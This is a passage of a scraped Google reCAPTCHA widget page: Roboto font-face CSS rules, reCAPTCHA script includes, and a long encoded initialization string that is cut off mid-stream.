  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="07JzedRWaOaNTn5YLi9jXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="07JzedRWaOaNTn5YLi9jXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="07JzedRWaOaNTn5YLi9jXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqjCkHYHwpHCicK9WcOnwq3DgE4eNDDCtcKHw57Co8K6ATlJaTcdc8Knwr7ChcK4w7LCl37DoiXDvsKKw5nDtVpTX8K8acO4cF9hVcOlwqgCwowLQk/Dr8OeRg9ENMK2wo3CnwZvw45BFHEefFDCvFnCnsK7w4bDi8OAAAfDhMKAw5LDisKHIjdKJG3Cq8OFSHPCsgsvwrlDw6JnPWnDtsOKw6pOF1x3GMKpw7lHEMK+w4lnLWZcAzLDlWEARcOlwpBxwpLCr0nCpsODwpFHXMK4b0VNM14pwo/DvMOfYsKww5HDjAhFVWDCjWkewp9Vw7HClW9PeghjwqXCkDsSUkYlAcOdDcOnw5kLw47DhgjDtVxVw7/DiyU3w4XCigEEPcOpwpVCw4DDpMO0w5zCosKoH8Oqw4fDt0Mfw5Faw4B8DsK7HsKAwpAKTsOTwoobwoQBSMOvw5Y4FwjDqcOOwp8Gw4wiTMKeG8OIwrrCssOYWR1bWD/CuTrCnTbDnMKeWMO9wp7Cl8OPBAIjHQ/[base64]/wpw9S8OGw4nCgcKTwqHCjcORw5w7wqV6w5fCi3DCjcOLwqfCpgPCsMOLwocWdcKIFy/CgcOqNMKvY8KwwoDCoz7CosKGdMKaCWw1w6DDicKYw44SOMKqw4fCtTPDvMKWM8Klw6Bsw73CoMOMwrzClR8Mw5Qow63DucO6NMKRw5bCv8KuRcOPKAJGw7ZZwpxhwq/DiDTClsOGNz0rw5LDmcKqXzALw4DCr8Olw4AqwrrDk8OGw4zDl3d6e23ClBcAwojDvsOiEQjCpcOORcKKHMOmwrrDsit3wrjClVw2HX7DucO0eVx5dR9gwplBw5NQMMKWesKddTsIPQrDqMKGST0zwoEEw7t0HMOwakM8wq3DlzxAw6/CgWJUwr7CqsKTZDxcT2c/NR0VwqfDqsO+wrZMwojDiUbDpMKIJMKXDnnDj8KOWcKAwobCiBfCv8OKQ8KLXH/CqQHDusOsJA3CsDvDs8Kaf8KtJ3cvflZ4NmnCgMKAw5UwwqVPFBFrw4bCkcKKw4bDnsKww4PCghMJOcOBBwfDgAZ3w5HCgcOPacOTwqfDqSrDn8KRwqRLJcKlwqfDjcO3eSghQcKUw6/CmFMYbXxAw4zDgsKgw7cIcTjCscKvw6nDgsKMwrXCigosw6tow43DtwzDvMOpWG9FLH8Fw6t4b8Kvw5tRbmzDo8Kfwr3Djl4eJcKyKMK/w7s6w6hZF8KPGWLDrDAfX8Oxwo11wrsmb0JOwpwUQn3CiDzDssK0w6NhKsK6emPDrcOEw5zCvR7CnMOYw7TCocOdYcO5D2fCpMK7w4jDmBM6UXzDoGnDsAvDi8KOQHNPc8K8EMO1a1UIDA0aw4JfOAHCoFJdLFFmEcO2cyvCq8Owwp3CkQhHJcOdZQ/Cjz/Ch8KSDWZ7wq41CUPCnlIIw5/DrjvDtsKIfgvCjcOyw6gkKMOHW8OKVFrCuAsQwqjDrzHCmMKVw63DpcK3PGJPwr1Yw6prC8KPO8OKwr3ClFN1w6PDhRpjw6XDtEfCi3Ilwr4pQsOvEMKxwoI8BD/Drhwhf8KFCWLCqMKCw49lwo1Jwq0BwrLDk8Khw7vCqW3CilppOsOydGRCOETDl3FVwq7CnDjCvsKUWxYRw6UJExB1w7fCtMOEGEHCqE0BecOPMcKdAsOybsOSwrlOwpfCljkNPGHDtGvDtSHCijoMTcOmw4B2OcOnCBchwrnDn8KXAUNFXcORDcKCwo/CiD3ChQJ2H0VRwrbCt2zDuUzDrX5HNUt9w6PCq0/[base64]/Dji3ChcKIUBzDocOzb8OZw69FUy4Dag7DqcKbRCvDtmA4LBBVJVDCp2zDvcK0Q8OYJ8KKXWrDvTDCrhzDrFdJwocsXMODTcObwqvCiWQpT2zCpcK/[base64]/wpQ1wrrDnR/DmiRgEj1FNVnDo8OYA2/DjsKcOsK9AElhDcK9w4JhZMKUw4F7w5HCtTXCvMK1bEjCtRrDnHjDscKEw4hdWcKlwpnCrcOUDcOWw7/DhcOuwoB6wrfDlcOBFh02w4LDvm04TSvCvMOpEMOVDQEzbsKEM8K8YGMcw64lJBbCtj7DtFXCqsKhF8O4HcK9w7pKTmx4w7d0McOgXxwOaxzCucOqw7IVH0xHwodqwprDpBHDg8OSw7/DsGMQJTMhfEw5w6FDwoh2wpssDsOXd8OofMKdTHg+HxnCtnAccsOCUzIFwq/CkSdDwoDDrxnClETDl8K2wrnClMO2FsOiZcKKGUPDh3PCvcOOw47Dm8KQKC/Cm8OedsK1wr7DljfDhsKrbMKGTVJrKBUgEsKDwq3Cr37CqcOEFcODw7LChDzDo8O1wokdwrckw7wLFMKKN2bDi8KAw6bCgcOpw50ww5caDTPCqVEbZcKNw4fCr2XDnsOoSMOnc8KHw6Qlwr/DtRDCj3RyUsO1WsOnJllUJcKyYsOhwqU9K8KDZnTDncKEw6jDu8KTckfDi2c1ZcKmAHLDlsOiw6kMw49iLSs/bMKSHsKfw4HCiMOkw6/CkMOaw5HCrHrDrMOgw6FcBDfDjEHCosKZbcOGw7rDgHdHw7PDij0KwqvDo2/DrxYoWMOjwowbw5NZw4XCv8OYw5fCtS17fyTDj8OcT293UsK4w4c6QG/CtcONwpDCvBxtw405YBcjwoNdwqDCjcKlw6xcwpbCq8K0w65Jw5Rhw7d7IxzDoSpIYwQcwpR8UnEgKsKNwpXDggtfZH0UwrzDpsKmcSIdEEAPwr/Dn8KewrfChMOawrITw5HDs8OJwr16U8Kqw7zDnMK/wobCjWB9w6HCvsKmRcK8JMKaw6DCpsOGS8OqLyspWknDtkUiwrc9w5zDgknDgzrCt8OTw7/DlC3Dr8KPQQTDqTV7wq89a8OLJV3DhVvCq28VEsOnCB3DtBFyw6vCqjoWwo/[base64]/ChVrCoAPDg8Ozw7BEd8OTw6jCsTIQOsOGwqMXw7tqccKmdMKsw59JXyUewow3wpxSKDIhw7BLw6MIwr4pw71WOxU/GHJqw5VcHwFSZcO1clbCmlFLNhxhwqhcS8KFeWXDn07DvFxWdEjDgcKawqhNbXPDiQjDlWzCkMOgN8O5d8OtwoJ2H8KvZMKVwqIqwqzDkC1lwqgBLcO/wp7DkcOaYMO1fMOiZxDCucOKbcODw6Faw79eE0oGWcKUwo/CmWbDqTzDgkjDiMOdwoRywqlpwrHCqGBuL3FQw55hUy/DqScwU0PCpQzCtHZpPAIXJnbCvcOkAMOlcMODw6nDrjvDm8K7JcOdwqdhYsO4ZnPCp8K4J0tHMsOZKm/DvcOec2LCisKdw5/DuMO4UcK5CsKhZn14AnLDscKPPVnCqsKfw6PCvMOadAzCglY5JcKPEULCgMKzw45/KMK3w4BAA8KNNsKaw6zDtsKUw7PCt8Ojw6RPYMOCwog3MzYCw4rCpMOVEBBCMCN3wpcnwpRufcOMVMKfw4pxAcKawrYvw5p+wo/CsEAqw7tqw6E/MWg/wprCrWxuScO/w5p6w7cWw511QsOBwpLDuMK2w54uW8KvKVPDpALDgcO9wqbDhH/[base64]/Cq8K/w5HDn8OgQcKJKhzCusOGXSlGDsO4YxrCt8Kme8KIQAR5VMOpBnwpw6TDpDh6aMKIw5YXw5TCmsKhwqfCncKww6jDpDHCu13CscKVDyoVZ3c6wo3CuUjDik3ChzbCs8K/[base64]/CscKuw6DChFLDsiloZxotGcKtwq4wwr/DjsKfwo7DlUbCiCIMwrM5d8KvwrvDhsKxw7HCrxsvwpNZNcKLwrbCmsOnbV4UwrYXAsO/VsK7w44mRXrDtkIRw5PCtcKleCUTaDbCm8KYW8KMwo/DkcK3ZMKHw6UsaMOhegrCqHjDmMOKE8ONw5HDm8ObwrdCe3o+w4QILivDhMOZw4tdDxHDhQbCtMKowqFkXzYAw6jClg0+w4UcFy3DmMOLw5bDg3ZLw4A+wq/CgA3Crl5CwqLCmGzDn8KpwqERF8KdwovDvEjCtnzDl8KYwrYGQWUmw4ALwqYQdMO+DMOUwr/[base64]/Cv8Kmwr1zPsOowoFJJWzDgsKhHifCpDlOAWvDpMO6wpTDhsO9wqVcwrXCkMKawqh1wrhxw6ovwozCrwhKwrgXwo01wq04ccOiK8KHRsKSwos7QsKNw6JIScOYwqBKwrtJwoJGw7XCusOAE8OEw5rCkjAowropw5dGHVFjw6LCjsOrwo7DnCPDnsOSJcK/wpoND8OZw6dge3nDlcO0wobCqUfCqcKcKsOfwo3Dnx7DgcK4wpQLwobDnR1cRQcpK8OCwo05wo/CrMO6VMOdwpLDpcKTwp/CscOtDRU/MsK8FsKnVSAnFgXCigFXw5k5SU/Du8KEPMOkScKnwrUZwq3ChiUCw4bCncKCO8OVLlvCq8KCwpVkKzjCq8KtXGpmwpUKMsOnw5Izw6jCrxnClizCpjXDjsO0EsK4wrzDsgjDusKTwq7Dpw16K8K6fcK4w6zDvmzDrcKDQcK/w57CgsKZKF8bwrDCvH/[base64]/[base64]/dlTDpE8fHjYhCsO/InEAAELCrMOuFQ5Mbg9Cw6HCjsKswrTCmMOaJ2Y4McKfwok/wpkGw6fDuMKhOQ/Dhh96eMOuXT/Ci8K/IB/CvMOcIMKrw6gIwp3DlgvDvVDCnj7Cg3zCk0/Do8KzKyw9w4Npw7c3AsKFcMOWOC10ZBPChBzDuRnDlG3Dn2nDj8KJwrJQwrjDv8KOE07CuDPClMKFACnCm17CqsKsw7YGNcKcEEkyw5LCj2nDt0zDosKpfMOkwqnDojcLQH3Cgz7Dr3rDigYWYhbCvcODwpg3w6DCuMK1OT/Cjj54FkLDkMK0wr7DrVfDmsO5OgzDl8OIAiN8w7FRwonDjMKSbx/CqsOHNUxdV8O/YhbDtEvCtcOzGVnDqxE4PsOMw77DmcO+KcOXw6/CjFtGwqFzw6pLCwLDkcO/[base64]/[base64]/Dq8O2w5w+wpzCo8KYU3ROw7/ClWnCuTTCoW0DVjAdaiE6wqDCkcOHwo08w4vCncKxS0nDg8ONGybCm1DCnRDDiyNQw4YVw6zCsRxqw4rCtS1XOFXCkhUWREPDix8vw5DDqcOHD8KOwpvCtsK+b8KpLMKJw68lw45mwojCjz/CsQAOwobCiytowrjCrTHDgMOpPMOmPnZ3E8OvGzwhwpnChMKJw7hZZMKEYEDCqjHDqzHDhsKxFjFca8Omw6DCgh/Cp8OCwqPDgyVvc2LCqMObw5TCksOXwrzCnhBgwqfDm8Oyw6lrw4Iqw6YlM1I/w67DjcKNCy7Dv8O/VBHDnV7DlsKpaBN2woMXw4xaw79lw4jChSgJw5gmDsOxw7Q/wpHDvC9LbsKKwpfDjsOkesOPdQFHb1Q/[base64]/[base64]/Co8O/[base64]/c8Kha8K8w7fCu8OSwpA8IcOgwprDuwXCtsOkwqXCjsOzAFNzGRzDlgjDhwsUNcKmMyHDicKTw5o/[base64]/FCLCqSJ2EAwGw6JfU2EnUicvLWc+w4AXw7AIwqEVwrfCuz0fw4gmwrMuasOnw6QtP8KxCsOEw7BXw6NaZVdvwptuFcOXw6hPw5PDo19ow4hRQMKuXDdEwp/CrMKtQMOVwr5WJQUaH8KvEAzDi0RLw6nDs8OaCCvDgwLCmsKNXMKCV8KnWcOzwqPCnk0xw71DwpjDoF7DgcODFcOrw4/Dq8OTw4NVwoNAw5wVCBvChMKwNcKsGcOgZl7DpgTDhMOKwpbCrEc/w5MCw5PDr8OGw7EnwpPCkcKqYMKBVMKJBMKDRlPDnl53wpTDln5PWXbCnsOrXUJOMMOcDsKzw691HHrDksKwesOSczfDlkDCh8KJw7zDq01XwoIIwpJ2w6DDoAzCisKRLB45w7E7wp/DicKwwoTCpMOKwpJcwoXDosKCw4/[base64]/CvMO9wqbCqMKCwp7CqMOTYsKMSix0K2MEwp0NY8OZDgDDtcKDwq0qw4HCvHQfwo/CpMKPwo3Dlz3Dr8OFwrXDisOowr1Mwqw4NsKaw43Dt8K1IsOqC8O0wq3CmcO9OlPCvWjDt0bCtcO2w6R8DF9AHcOKwo81MsKswrXDlsOfajHDu8OXVcOywqfCssOFacKgKy0vXi3Cq8OfQMKrR3NXw5HCjyQYPcO+JwVUwrDDnMOTUl/CgsKNw5BMMcK5QsKtwqJLw7N9TcOBw4NZFDFGcy10bVPCo8KtCcOGE0DDs8KwBsOYWjglwrnCusO8acO3f0nDn8OCw54aLcKbw6I5w6pySCA2EsK9U3jCpF/CsMOxCMKsMQfCucKvwrV/wrpuwqHDp8Oww6DCuk5YwpA0wos8L8KmGsO3Hi0KH8Ozw77ChwQsKkbDu8K3LRxWe8Kqaxdqwq5ASQfDhcKFccOme